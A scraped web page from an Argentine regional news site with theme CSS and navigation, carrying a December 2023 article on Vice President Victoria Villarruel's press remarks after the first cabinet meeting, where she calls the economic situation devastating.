.breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-77197 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 14/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/12/victoria-villarruel-1674650-e1702317463386.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Victoria Villaruel: “Encontramos una situación realmente devastadora”</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">diciembre 11, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														599							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-77197" class="post-content post-single post-77197 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedad tag-sociedad">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>La vicepresidente de la nación habló con la prensa acreditada en Casa Rosada de la herencia, de por qué no controla los ministerios de Seguridad y Defensa. </strong></p>
<p>La vicepresidente Victoria Villarruel no solo estará a cargo de su función si no que cumplirá otras funciones, de esta manera, se puede decir que ella tendrá un rol muy activo en la Casa Rosada.</p>
<p>Luego de la primer reunión de Gabinete que se realizo hoy la vicepresidente habló con la prensa y conto algunos detalles de la misma, dijo que junto a los ministros el Presidente se centró en los temas económicos, describió la situación en ese área como “devastadora”, confirmó que tendrá su propio despacho en la Casa de Gobierno y que mañana se informará sobre el paquete de leyes que se enviará al Congreso Nacional.</p>
<p class="paragraph" data-mrf-recirculation="Links inline">“Hoy arrancamos a las 8.30 con una reunión de Gabinete en la que tratamos diferentes temas que van a informar ministros de cada área, pero creo sumamente importante inaugurar una costumbre de que los funcionarios trabajan desde temprano y cumplen como cualquier ciudadano de la República Argentina”, resaltó Villarruel en su primer contacto con la prensa acreditada, en el primer piso de la Rosada.</p>
<p class="paragraph" data-mrf-recirculation="Links inline">“Las medidas económicas las va a anunciar el ministro de Economía, pero avanzamos, no fue simplemente una reunión protocolar, fue una reunión en la que discutimos diferentes temas”, añadió.</p>
<p data-mrf-recirculation="Links inline">Sobre el envío de nuevas leyes al Congreso dijo que “mañana nos van a informar, hoy se trató un panorama general de lo que estamos encontrando que es una situación realmente devastadora. No sabemos si serán paquetes separados. El paquete de leyes se va a estar informando recién mañana a quienes estamos relacionados con eso como para poder nosotros hablar en Senado y en Diputados”</p>
<p data-mrf-recirculation="Links inline">Por ultimo anunció que tendrá un despacho en la Casa Rosada. “Si voy a trabajar acá. Todavía estamos viendo en qué sector, pero voy a venir acá”</p>
<br />
</p>
							
												<div class="post-footer clearfix">
